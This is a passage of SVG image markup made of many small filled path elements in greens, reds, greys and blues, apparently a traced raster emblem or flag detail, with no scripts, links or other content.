    <path fill="#103900" d="m297.8 261.9.7.7-.7-.7z"/>
    <path fill="#184a00" d="m300 261.9.6.7-.7-.7z"/>
    <path fill="#297b00" d="m300.6 261.9-.7 1.3.7-1.3z"/>
    <path fill="#103900" d="m304.9 261.9.7.7-.8-.7z"/>
    <path fill="#185200" d="m307.7 261.9.7.7-.7-.7z"/>
    <path fill="#184a00" d="m311.2 261.9.7.7-.7-.7z"/>
    <path fill="#319400" d="m312.6 261.9-.7 1.3.7-1.3z"/>
    <path fill="#082108" d="m313.5 262.3.3.5-.3-.5z"/>
    <path fill="#52525a" d="m314 261.9.7.7-.7-.7z"/>
    <path fill="#296300" d="m314.7 261.9.7.7-.7-.7z"/>
    <path fill="#63636b" d="m316.8 261.9-2.1 2.7 2.1-2.7z"/>
    <path fill="#295200" d="m190.2 262.6.7.6-.7-.6z"/>
    <path fill="#428c00" d="m191.6 262.6 1.4 4h.7l.7-2.7-2.8-1.3z"/>
    <path fill="#295200" d="m192.3 262.6.7.6-.7-.6z"/>
    <path fill="#63636b" d="m193 262.6.7.6-.7-.6z"/>
    <path fill="#efefef" d="m193.7 262.6.7.6-.7-.6z"/>
    <path fill="#101810" d="m195.1 262.6.7.6-.7-.6z"/>
    <path fill="#efefef" d="m195.8 262.6.7.6-.7-.6z"/>
    <path fill="#425242" d="m198.6 262.6.7.6-.7-.6z"/>
    <path fill="#294200" d="m199.3 262.6.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m202.1 262.6.7.6-.7-.6z"/>
    <path fill="#001000" d="m202.8 262.6.7.6-.7-.6z"/>
    <path fill="#294200" d="m206.4 262.6.7.6-.7-.6z"/>
    <path fill="#4a1000" d="m207 262.6.8.6-.7-.6z"/>
    <path fill="#294200" d="m207.8 262.6.7.6-.7-.6z"/>
    <path fill="#631808" d="m210.6 262.6.7.6-.7-.6z"/>
    <path fill="#397b00" d="m213.2 262.8.4.2-.4-.2z"/>
    <path fill="#6b735a" d="m215.5 262.6.7.6-.7-.6z"/>
    <path fill="#efefef" d="m217 262.6.6.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m217.6 262.6.7.6-.7-.6z"/>
    <path fill="#526b42" d="m218.3 262.6.7.6-.7-.6z"/>
    <path fill="#396b10" d="m219 262.6.7.6-.7-.6z"/>
    <path fill="#295200" d="m219.7 262.6.7.6-.7-.6z"/>
    <path fill="#213918" d="m220.4 262.6.7.6-.7-.6z"/>
    <path fill="#efefef" d="m221.1 262.6.7.6-.7-.6z"/>
    <path fill="#941808" d="m250 262.6.7.6-.7-.6z"/>
    <path fill="#520808" d="m252.8 262.6-.7 1.3.7-1.3z"/>
    <path fill="#ad0008" d="m253.5 262.6.7.6-.7-.6z"/>
    <path fill="#520808" d="m259.8 262.6.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m289.4 262.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m290 262.6.8.6-.7-.6z"/>
    <path fill="#184a00" d="m292.2 262.6.7.6-.7-.6z"/>
    <path fill="#296300" d="m292.9 262.6.7.6-.7-.6z"/>
    <path fill="#103900" d="m295.7 262.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m296.4 262.6-.7 1.3.7-1.3z"/>
    <path fill="#185200" d="m297.8 262.6 1.4 1.3-1.4-1.3z"/>
    <path fill="#297b00" d="m298.5 262.6.7.6-.7-.6z"/>
    <path fill="#185200" d="m300.6 262.6.7.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#297b00" d="m302.7 262.6.7.6-.7-.6m1.4 0 1.4 1.3-1.3-1.3z"/>
    <path fill="#185200" d="m304.9 262.6.7.6-.8-.6z"/>
    <path fill="#297b00" d="m307 262.6.7.6-.7-.6z"/>
    <path fill="#184a00" d="m307.7 262.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m310.5 262.6 1.4 1.3-1.4-1.3zm3.5 0 .7.6-.7-.6z"/>
    <path fill="#dedede" d="m317.5 262.6.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m318.2 262.6.7.6-.7-.6z"/>
    <path fill="#425242" d="m319 262.6.6.6-.7-.6z"/>
    <path fill="#ada5a5" d="m319.6 262.6.7.6-.7-.6z"/>
    <path fill="#8c9c84" d="m189.5 263.2.7.7-.7-.7z"/>
    <path fill="#428c00" d="m190.2 263.2 2 3.4-2-3.4z"/>
    <path fill="#103900" d="m190.9 263.2.7.7-.7-.7z"/>
    <path fill="#314231" d="m193.7 263.2.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m194.4 263.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m195.1 263.2.7.7-.7-.7z"/>
    <path fill="#314231" d="m195.8 263.2.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m198 263.2.6.7-.7-.7z"/>
    <path fill="#397b00" d="m199 263.4.6.3-.5-.2z"/>
    <path fill="#dedede" d="m200 263.2.7.7-.7-.7z"/>
    <path fill="#7b8c73" d="m202.8 263.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m207 263.2 1.5 1.4v-1.4H207z"/>
    <path fill="#4a1000" d="m208.5 263.2.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m209.9 263.2.7.7-.7-.7z"/>
    <path fill="#526b42" d="m215.5 263.2.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m216.2 263.2.7.7-.7-.7z"/>
    <path fill="#214210" d="m217 263.2.6.7-.7-.7z"/>
    <path fill="#428c00" d="m214.8 268.6 1.4-.7v.7l-5 4c4.5-1.7 6.7-4 8.5-8l-2 1.3 1.3-2.7-4.2 5.4z"/>
    <path fill="#294200" d="m219 263.2-.7 1.4.7-1.4z"/>
    <path fill="#397b00" d="m219.7 263.2-.7 1.4.7-1.4z"/>
    <path fill="#424242" d="m220.4 263.2.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m242.2 263.2.7.7-.7-.7z"/>
    <path fill="#845a52" d="m243 263.2.6.7-.7-.7z"/>
    <path fill="#734a42" d="m243.7 263.2.7.7-.8-.7z"/>
    <path fill="#842118" d="m244.3 263.2.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m245 263.2.8.7-.7-.7z"/>
    <path fill="#b51010" d="m245.8 263.2.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m250 263.2.7.7-.7-.7z"/>
    <path fill="#310000" d="m251.4 263.2.7.7-.7-.7z"/>
    <path fill="#310010" d="m252.8 263.2.7.7-.7-.7z"/>
    <path fill="#180821" d="m253.5 263.2.7.7-.7-.7z"/>
    <path fill="#310010" d="m254.2 263.2.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m254.9 263.2.7.7-.7-.7z"/>
    <path fill="#b51010" d="m255.6 263.2.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m259.8 263.2.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m262 263.2.6.7-.7-.7z"/>
    <path fill="#7b1008" d="m262.6 263.2.7.7-.7-.7z"/>
    <path fill="#631808" d="m263.4 263.2.7.7-.8-.7z"/>
    <path fill="#8c4a4a" d="m264 263.2.8.7-.8-.7z"/>
    <path fill="#9c9494" d="m265.5 263.2.7.7-.7-.7z"/>
    <path fill="#214210" d="m289.4 263.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m292.2 263.2.7.7-.7-.7z"/>
    <path fill="#103900" d="m292.9 263.2.7.7-.7-.7z"/>
    <path fill="#185200" d="m296.4 263.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m297.8 263.2.7.7-.7-.7z"/>
    <path fill="#184a00" d="m300.6 263.2.7.7-.7-.7z"/>
    <path fill="#103900" d="m304.4 263.7.2.4-.2-.4m2.6-.5.7.7-.7-.7z"/>
    <path fill="#184a00" d="m312.6 263.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m316.8 263.2.7.7-.7-.7z"/>
    <path fill="#184a00" d="m317.5 263.2.7.7-.7-.7z"/>
    <path fill="#296300" d="m319.6 263.2.7.7-.7-.7z"/>
    <path fill="#63636b" d="m320.3 263.2 1.4 1.4-1.4-1.4z"/>
    <path fill="#8c8c8c" d="m189.7 264.3.2.5-.2-.5z"/>
    <path fill="#295200" d="m190.9 263.9.7.7-.7-.7z"/>
    <path fill="#397b00" d="m191.6 263.9.7.7-.7-.7z"/>
    <path fill="#102110" d="m194.4 263.9.7.7-.7-.7z"/>
    <path fill="#397b00" d="M195.1 263.9v.7l2.1.6-2-1.3z"/>
    <path fill="#63636b" d="m196.5 263.9.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m198 263.9.6.7-.7-.7z"/>
    <path fill="#428c00" d="M198.6 263.9v3.3h-.7l-.7-2h-.7l.7 6.7h-.7l-.7-7.3h-.7l-.7 5.3h-.7l-3.5-2.7 2 4h-.6l-2.8-3.3c2.3 8 5.7 6.8 11.3 11.3 2.1 1.6 3.5 5.2 4.9 7.4l-2.9-2 1.4 2-3.5-2 4.3 4 .7-2h.7c-1.8 3.2-5 3.6-8.5 4v-.6l1.4-1.3 3.5.6c-2.5-2.5-5.6-3-9.1-2l4.2 3.4v.6L193 296l8.4-1.3-.7 1.3h.7l4.3-2-8.5 4v.7c7.1-.9 8-3.2 12-8-.6 2.1-.6 3.3 1.4 4.7l-1.1-8 9.5-10.8-3.5 2.7 2.8-4c-4 .8-5.7 3.6-5.6 7.3l-4.2 4h-.7c1.5-4.1 5.6-6.5 4.2-11.3-3.7 2.6-4.7 5.8-5 10l-2.7-13.4.7 2.7h-.7v-1.3h-.7l.7 9.3h-.7c-2.2-5-.3-15.4-5-18.7z"/>
    <path fill="#9c9494" d="m200 263.9.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m203 264.3.3.5-.2-.5z"/>
    <path fill="#397b00" d="m205 263.9 1.4 1.3-1.4-1.3z"/>
    <path fill="#5a1008" d="m209.2 263.9.7.7-.7-.7z"/>
    <path fill="#311000" d="m209.9 263.9.7.7-.7-.7z"/>
    <path fill="#213918" d="m215.5 263.9.7.7-.7-.7z"/>
    <path fill="#295200" d="m216.2 263.9.7.7-.7-.7z"/>
    <path fill="#315221" d="m219.7 263.9.7.7-.7-.7z"/>
    <path fill="#efefef" d="m245 263.9.8.7-.7-.7z"/>
    <path fill="#9c9494" d="m245.8 263.9.7.7-.7-.7z"/>
    <path fill="#736b6b" d="m246.5 263.9.7.7-.7-.7z"/>
    <path fill="#6b2908" d="m247.2 263.9.7.7-.7-.7z"/>
    <path fill="#941808" d="m247.9 263.9.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m250.7 263.9.7.7-.7-.7z"/>
    <path fill="#000818" d="m251.4 263.9.7.7-.7-.7z"/>
    <path fill="#00216b" d="m252 263.9-.6 1.3.7-1.3z"/>
    <path fill="#003994" d="M250 287.3h.7a35.9 35.9 0 0 1 3.5-23.4c-8.3 4-7.8 16.8-4.2 23.4z"/>
    <path fill="#52525a" d="m254.2 263.9.7.7-.7-.7z"/>
    <path fill="#9c2118" d="m254.9 263.9.7.7-.7-.7z"/>
    <path fill="#ce0008" d="m257.7 263.9.7.7-.7-.7z"/>
    <path fill="#bd0008" d="m259.1 263.9.7.7-.7-.7z"/>
    <path fill="#520808" d="m259.8 263.9.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m260.5 263.9.7.7-.7-.7z"/>
    <path fill="#7b5252" d="m261.2 263.9.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m262 263.9.6.7-.7-.7z"/>
    <path fill="#dedede" d="m262.6 263.9.7.7-.7-.7z"/>
    <path fill="#efefef" d="m279.5 263.9.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m288.7 263.9.7.7-.7-.7z"/>
    <path fill="#296300" d="m289.4 263.9.7.7-.7-.7z"/>
    <path fill="#314231" d="m290 263.9.8.7-.7-.7z"/>
    <path fill="#185200" d="m290.8 263.9.7.7-.7-.7z"/>
    <path fill="#184a00" d="m292.9 263.9.7.7-.7-.7z"/>
    <path fill="#297b00" d="m293.6 263.9-.7 1.3.7-1.3z"/>
    <path fill="#103900" d="m296.4 263.9.7.7-.7-.7z"/>
    <path fill="#184a00" d="m298.8 264.3.2.5-.2-.5z"/>
    <path fill="#185200" d="m300.6 263.9.7.7-.7-.7z"/>
    <path fill="#184a00" d="m306.5 264.3.2.5-.2-.5z"/>
    <path fill="#297b00" d="m307 263.9.7.7-.7-.7m2.8 0 .7.7-.7-.7z"/>
    <path fill="#296300" d="m314 263.9.7.7-.7-.7z"/>
    <path fill="#dedede" d="m315.4 263.9.7.7-.7-.7z"/>
    <path fill="#425242" d="m316.1 263.9.7.7-.7-.7z"/>
    <path fill="#297b00" d="m316.8 263.9.7.7-.7-.7m3.5 0 .7.7-.7-.7z"/>
    <path fill="#294200" d="m191.6 264.6.7.6-.7-.6m2.8 0 .7.6-.7-.6z"/>
    <path fill="#295200" d="m196 265 .3.5-.3-.5z"/>
    <path fill="#ada5a5" d="m197.2 264.6.7.6-.7-.6z"/>
    <path fill="#526b42" d="m198 264.6.6.6-.7-.6z"/>
    <path fill="#5a6b52" d="m200 264.6.7.6-.7-.6z"/>
    <path fill="#294200" d="m205 264.6.7.6-.7-.6m3.5 0 .7.6-.7-.6z"/>
    <path fill="#397b00" d="m209.2 264.6.7.6-.7-.6z"/>
    <path fill="#295200" d="m209.9 264.6.7.6-.7-.6z"/>
    <path fill="#294200" d="m215.7 265 .3.5-.3-.5z"/>
    <path fill="#397b00" d="m217.6 264.6.7.6-.7-.6z"/>
    <path fill="#295200" d="m218.3 264.6.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m219.7 264.6.7.6-.7-.6z"/>
    <path fill="#313931" d="m228.2 264.6.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m247.9 264.6.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m248.6 264.6.7.6-.7-.6z"/>
    <path fill="#733939" d="m249.3 264.6.7.6-.7-.6z"/>
    <path fill="#7b1008" d="m250 264.6.7.6-.7-.6z"/>
    <path fill="#631808" d="m250.7 264.6.7.6-.7-.6z"/>
    <path fill="#00184a" d="m253.5 264.6.7.6-.7-.6z"/>
    <path fill="#6b5252" d="m254.2 264.6.7.6-.7-.6z"/>
    <path fill="#310000" d="m257.7 264.6.7.6-.7-.6z"/>
    <path fill="#5a1010" d="m259.1 264.6.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m259.8 264.6.7.6-.7-.6z"/>
    <path fill="#63636b" d="m279.5 264.6.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m288.7 264.6.7.6-.7-.6z"/>
    <path fill="#214210" d="m289.4 264.6.7.6-.7-.6z"/>
    <path fill="#dedede" d="m290 264.6.8.6-.7-.6z"/>
    <path fill="#425242" d="m290.8 264.6.7.6-.7-.6z"/>
    <path fill="#103900" d="m293.6 264.6.7.6-.7-.6z"/>
    <path fill="#185200" d="m296.4 264.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m297.1 264.6-.7 1.3.7-1.3z"/>
    <path fill="#184a00" d="m300.9 265 .2.5-.2-.5z"/>
    <path fill="#297b00" d="m303.4 264.6 1.5 1.3-1.5-1.3z"/>
    <path fill="#185200" d="m304.1 264.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m305.6 264.6 1.4 1.3-1.4-1.3z"/>
    <path fill="#103900" d="m310.5 264.6.7.6-.7-.6z"/>
    <path fill="#185200" d="m313.3 264.6-2.8 3.3 2.8-3.3z"/>
    <path fill="#7b7373" d="m314 264.6.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m314.7 264.6.7.6-.7-.6z"/>
    <path fill="#214210" d="m315.4 264.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m316.1 264.6.7.6-.7-.6z"/>
    <path fill="#184a00" d="m317.5 264.6.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m318.2 264.6.7.6-.7-.6z"/>
    <path fill="#395231" d="m319 264.6.6.6-.7-.6z"/>
    <path fill="#296300" d="m319.6 264.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m321.3 265 .2.5-.2-.5z"/>
    <path fill="#8c8c8c" d="m321.7 264.6.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m189.7 265.7.2.4-.2-.4z"/>
    <path fill="#397b00" d="m190.2 265.2.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#295200" d="m192.3 265.2.7.7-.7-.7z"/>
    <path fill="#397b00" d="m194.2 265.5.4.2-.4-.2z"/>
    <path fill="#213918" d="m197.2 265.2.7.7-.7-.7z"/>
    <path fill="#5a5231" d="m198 265.2.6.7-.7-.7z"/>
    <path fill="#295200" d="m200 265.2.7.7-.7-.7z"/>
    <path fill="#efefef" d="m200.7 265.2.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m202.8 265.2.7.7-.7-.7z"/>
    <path fill="#397b00" d="m203.6 265.2.7.7-.8-.7z"/>
    <path fill="#103900" d="m205.7 265.2.7.7-.7-.7z"/>
    <path fill="#001000" d="m209.2 265.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m212.7 265.2-.7 1.4.7-1.4z"/>
    <path fill="#103900" d="m217.6 265.2.7.7-.7-.7z"/>
    <path fill="#214210" d="m219 265.2.7.7-.7-.7z"/>
    <path fill="#efefef" d="m219.7 265.2.7.7-.7-.7z"/>
    <path fill="#b51010" d="m228.2 265.2.7.7-.7-.7z"/>
    <path fill="#733939" d="m228.9 265.2.7.7-.7-.7z"/>
    <path fill="#cecece" d="m229.6 265.2.7.7-.7-.7m20.4 0 .7.7-.7-.7z"/>
    <path fill="#001039" d="m250.7 265.2.7.7-.7-.7z"/>
    <path fill="#002984" d="m252.8 265.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m253.5 265.2.7.7-.7-.7z"/>
    <path fill="#842118" d="m254.2 265.2.7.7-.7-.7z"/>
    <path d="m257.7 265.2.7.7-.7-.7z"/>
    <path fill="#ad0008" d="m258.4 265.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m259.1 265.2.7.7-.7-.7z"/>
    <path fill="#debdb5" d="m278.1 265.2.7.7-.7-.7z"/>
    <path fill="#8c4a4a" d="m278.8 265.2.7.7-.7-.7z"/>
    <path fill="#ce1810" d="m279.5 265.2.7.7-.7-.7z"/>
    <path fill="#946b63" d="m280.5 265.7.2.4-.2-.4z"/>
    <path fill="#001000" d="m288.7 265.2.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m289.4 265.2.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#296300" d="m291.5 265.2.7.7-.7-.7z"/>
    <path fill="#184a00" d="m293.6 265.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m294.3 265.2-.7 1.4.7-1.4z"/>
    <path fill="#184a00" d="m297.1 265.2.7.7-.7-.7z"/>
    <path fill="#296300" d="m298.5 265.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m299.2 265.2-.7 1.4.7-1.4z"/>
    <path fill="#103900" d="m303.7 265.7.2.4-.2-.4m1.9-.5.7.7-.7-.7z"/>
    <path d="m309.8 265.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m310.5 265.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m313.3 265.2.7.7-.7-.7z"/>
    <path fill="#63636b" d="m314 265.2.7.7-.7-.7z"/>
    <path fill="#296300" d="m314.7 265.2.7.7-.7-.7z"/>
    <path fill="#103900" d="m316.8 265.2.7.7-.7-.7z"/>
    <path fill="#cecece" d="m317.5 265.2.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m319.6 265.2.7.7-.7-.7z"/>
    <path fill="#294221" d="m320.3 265.2.7.7-.7-.7z"/>
    <path fill="#184a00" d="m321.7 265.2.7.7-.7-.7z"/>
    <path fill="#cecece" d="m322.4 265.2.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m186.7 265.9.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m187.8 266.1.5.2-.5-.2z"/>
    <path fill="#9c9494" d="m188.8 265.9.7.7-.7-.7z"/>
    <path fill="#294200" d="m190.2 265.9 1.4 1.3-1.4-1.3z"/>
    <path fill="#103900" d="m192.3 265.9.7.7-.7-.7z"/>
    <path fill="#294200" d="m193.7 265.9-.7 2 .7-2m2.1 0v2h.7l-.7-2z"/>
    <path fill="#292100" d="m198 265.9.6.7-.7-.7z"/>
    <path fill="#9c9494" d="m200.7 265.9.7.7-.7-.7z"/>
    <path fill="#294200" d="m203.6 265.9.7.7-.8-.7m2.9 0 .7.7-.7-.7z"/>
    <path fill="#103900" d="m209.2 265.9.7.7-.7-.7z"/>
    <path fill="#397b00" d="m212.7 265.9.7.7-.7-.7m2.6.2.4.2-.4-.2z"/>
    <path fill="#103900" d="m217 265.9.6.7-.7-.7z"/>
    <path fill="#7b7373" d="m219 265.9.7.7-.7-.7z"/>
    <path fill="#de2110" d="M228.9 265.9v10.7h-.7l-.7-9.4H221v19.4l2.9-1.3 1.4 4.7 3.5-2 .7 7.4 6.3-2c3 2 4.9 2 6.3-1.4h1.4l4.3 4-.7-12.7-12.7-.7v-.6l12 .6v-2c-9-.2-9.9-5.5-9.9-12.7l-7.7-2z"/>
    <path fill="#b51010" d="m229.6 265.9.7.7-.7-.7z"/>
    <path fill="#7b5252" d="m230.3 265.9.7.7-.7-.7z"/>
    <path fill="#cecece" d="m231 265.9.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m250 265.9.7.7-.7-.7z"/>
    <path fill="#002984" d="m250.7 265.9.7.7-.7-.7z"/>
    <path fill="#10214a" d="m252.8 265.9.7.7-.7-.7z"/>
    <path fill="#c6b5b5" d="m253.5 265.9.7.7-.7-.7z"/>
    <path fill="#ce1810" d="m254.2 265.9.7.7-.7-.7z"/>
    <path fill="#6b0808" d="m257 265.9.7.7-.7-.7z"/>
    <path fill="#100808" d="m257.7 265.9.7.7-.7-.7z"/>
    <path fill="#5a3131" d="m258.4 265.9.7.7-.7-.7z"/>
    <path fill="#dedede" d="m276.7 265.9.7.7-.7-.7z"/>
    <path fill="#a56363" d="m277.4 265.9.7.7-.7-.7z"/>
    <path fill="#b51010" d="m278.1 265.9.7.7-.7-.7z"/>
    <path fill="#de2110" d="M271.8 268c0 6.7-.7 12.2-9.1 12.6 1.8 5.1 11 1.9 14-.8 4.1-3.7 3.5-9 3.5-13.9l-8.4 2z"/>
    <path fill="#bdbdbd" d="m288 265.9.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m288.7 265.9.7.7-.7-.7z"/>
    <path fill="#315221" d="m291.5 265.9.7.7-.7-.7z"/>
    <path fill="#103900" d="m294.3 265.9.7.7-.7-.7m2.8 0 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m299.2 265.9.7.7-.7-.7z"/>
    <path fill="#296300" d="m304.9 265.9.7.7-.8-.7z"/>
    <path fill="#185200" d="m305.6 265.9.7.7-.7-.7z"/>
    <path fill="#297b00" d="m304.1 272 6.4-6c-3.5.8-5 3-6.4 6z"/>
    <path fill="#103900" d="m309 265.9.8.7-.7-.7z"/>
    <path fill="#7b7373" d="m312.6 265.9.7.7-.7-.7z"/>
    <path fill="#294221" d="m313.3 265.9.7.7-.7-.7z"/>
    <path fill="#297b00" d="m314 265.9.7.7-.7-.7z"/>
    <path fill="#185200" d="m316.1 265.9.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m316.8 265.9.7.7-.7-.7z"/>
    <path fill="#efefef" d="m320.3 265.9.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m321 265.9.7.7-.7-.7z"/>
    <path fill="#185200" d="m321.7 265.9.7.7-.7-.7z"/>
    <path fill="#294221" d="m322.4 265.9.7.7-.7-.7z"/>
    <path fill="#efefef" d="m323.1 265.9.7.7-.7-.7m-136.4.7.7.6-.7-.6z"/>
    <path fill="#293129" d="m187.4 266.6.7.6-.7-.6z"/>
    <path fill="#428c00" d="m188.5 266.8.5.2-.5-.2z"/>
    <path fill="#397b00" d="m189.7 267 .2.5-.2-.5z"/>
    <path fill="#295200" d="m190.2 266.6.7.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#397b00" d="m192.3 266.6.7.6-.7-.6z"/>
    <path fill="#294200" d="m198 266.6.6.6-.7-.6z"/>
    <path fill="#425242" d="m200.7 266.6.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m203.6 266.6.7.6-.8-.6z"/>
    <path fill="#295200" d="m206.4 266.6.7.6-.7-.6z"/>
    <path fill="#294200" d="M209.2 266.6v2h.7l-.7-2m3 .4.3.5-.3-.5m2.6-.4.7.6-.7-.6z"/>
    <path fill="#397b00" d="m216.7 266.8.5.2-.5-.2z"/>
    <path fill="#295200" d="m218.3 266.6.7.6-.7-.6z"/>
    <path fill="#dedede" d="m219 266.6.7.6-.7-.6z"/>
    <path fill="#52525a" d="m220.4 266.6.7.6-.7-.6z"/>
    <path fill="#5a3131" d="m227.5 266.6.7.6-.7-.6z"/>
    <path fill="#b51010" d="m231 266.6.7.6-.7-.6z"/>
    <path fill="#842118" d="m231.7 266.6.7.6-.7-.6z"/>
    <path fill="#8c6363" d="m232.4 266.6.7.6-.7-.6z"/>
    <path fill="#cecece" d="m233.1 266.6.7.6-.7-.6z"/>
    <path fill="#dedede" d="m249.3 266.6.7.6-.7-.6z"/>
    <path fill="#00184a" d="m250 266.6.7.6-.7-.6z"/>
    <path fill="#002984" d="m252 266.6.8.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m252.8 266.6.7.6-.7-.6z"/>
    <path fill="#8c6363" d="m253.5 266.6.7.6-.7-.6z"/>
    <path fill="#941808" d="m257 266.6.7.6-.7-.6z"/>
    <path fill="#4a2129" d="m257.7 266.6.7.6-.7-.6z"/>
    <path fill="#efefef" d="m258.4 266.6.7.6-.7-.6z"/>
    <path fill="#d6a5a5" d="m274.6 266.6.7.6-.7-.6z"/>
    <path fill="#946b63" d="m275.3 266.6.7.6-.7-.6z"/>
    <path fill="#a52921" d="m276 266.6.7.6-.7-.6z"/>
    <path fill="#b51010" d="m276.7 266.6.7.6-.7-.6z"/>
    <path fill="#4a2129" d="m280.2 266.6.7.6-.7-.6z"/>
    <path fill="#42425a" d="M281 266.6v.6h6.3l-6.4-.6z"/>
    <path fill="#212139" d="m287.3 266.6.7.6-.7-.6z"/>
    <path fill="#dedede" d="m290 266.6 2.2 1.3v-.7l-2.1-.6z"/>
    <path fill="#8c8c8c" d="m291.5 266.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m292.2 266.6.7.6-.7-.6z"/>
    <path fill="#184a00" d="m294.3 266.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m295 266.6-.7 1.3.7-1.3m2.1 0 .7.6-.7-.6z"/>
    <path fill="#296300" d="m297.8 266.6.7.6-.7-.6z"/>
    <path fill="#103900" d="m299.2 266.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m300.6 266.6.7.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#296300" d="m303.4 266.6.8.6-.8-.6z"/>
    <path fill="#103900" d="m304.9 266.6.7.6-.8-.6m3.6 0 .7.6-.7-.6z"/>
    <path fill="#313931" d="m311.9 266.6.7.6-.7-.6z"/>
    <path fill="#184a00" d="m312.6 266.6.7.6-.7-.6z"/>
    <path fill="#296300" d="m315.4 266.6.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m316.1 266.6.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m321.7 266.6.7.6-.7-.6z"/>
    <path fill="#424242" d="m322.4 266.6.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m323.1 266.6.7.6-.7-.6z"/>
    <path fill="#cecece" d="m187.4 267.2.7.7-.7-.7z"/>
    <path fill="#294200" d="m188 267.2.8.7-.7-.7z"/>
    <path fill="#103900" d="m188.8 267.2.7.7-.7-.7z"/>
    <path fill="#292100" d="m192.3 267.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m193.7 267.2.7.7-.7-.7m5.2.5.2.4-.2-.4m1.8-.5.7.7-.7-.7z"/>
    <path fill="#dedede" d="m201.4 267.2.7.7-.7-.7m2.1 0 .8.7-.8-.7z"/>
    <path fill="#294200" d="m204.3 267.2.6.7-.7-.7m2.9 0 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m214.1 267.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m214.8 267.2.7.7-.7-.7z"/>
    <path fill="#294200" d="m216.2 267.2.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m218.3 267.2.7.7-.7-.7z"/>
    <path fill="#ce1810" d="m233.1 267.2.7.7-.7-.7z"/>
    <path fill="#a51008" d="m233.8 267.2.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m234.5 267.2.7.7-.7-.7z"/>
    <path fill="#943131" d="m235.7 267.5.5.2-.5-.2z"/>
    <path fill="#c6b5b5" d="m236.6 267.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m249.3 267.2.7.7-.7-.7z"/>
    <path fill="#001039" d="m252 267.2.8.7-.7-.7z"/>
    <path fill="#efefef" d="m252.8 267.2.7.7-.7-.7z"/>
    <path fill="#943131" d="m253.5 267.2.7.7-.7-.7z"/>
    <path fill="#ce1810" d="m256.3 267.2 1.4 6-1.4-6z"/>
    <path fill="#6b0808" d="m257 267.2 1.4 1.4-1.4-1.4z"/>
    <path fill="#733939" d="m257.7 267.2.7.7-.7-.7z"/>
    <path fill="#c69c94" d="m271 267.2.8.7-.7-.7z"/>
    <path fill="#ad3931" d="m272.3 267.5.4.2-.4-.2z"/>
    <path fill="#bd2110" d="m273.2 267.2.7.7-.7-.7z"/>
    <path fill="#b51010" d="m273.9 267.2.7.7-.7-.7z"/>
